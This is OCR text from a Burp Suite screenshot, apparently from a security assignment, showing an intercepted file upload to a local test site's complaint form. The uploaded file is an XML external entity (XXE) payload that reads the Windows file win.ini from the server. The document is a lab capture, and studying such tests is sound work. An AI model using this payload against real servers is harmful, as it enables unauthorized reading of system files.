 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://assingment.test:80 [127.0.0.1] Open browser
Time Type Direction Method Status code URL Length
15:10:40 10 ... HTTP → Request POST http://assingment.test/complaint.php
Request
Pretty Raw Hex \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://assingment.test/complaint.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=c6375cae1780f5209090852947fc9263
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryHdbrBpMPYOmQHGH8
17 Content-Disposition: form-data; name="description"
18
19 this is test
20 ------WebKitFormBoundaryHdbrBpMPYOmQHGH8
21 Content-Disposition: form-data; name="complaint_file"; filename="xxe_payload.xml"
22 Content-Type: text/xml
23
24 <?xml version="1.0" encoding="ISO-8859-1"?>
25 <!DOCTYPE foo [ <!ELEMENT foo ANY >
26 <!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini" >]>
27 <foo>&xxe;</foo>
28 ------WebKitFormBoundaryHdbrBpMPYOmQHGH8--
29
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Event log All issues Memory: 170.9MB Disabled
Search 9+ DG PS ENG 3:11 PM
5/10/2025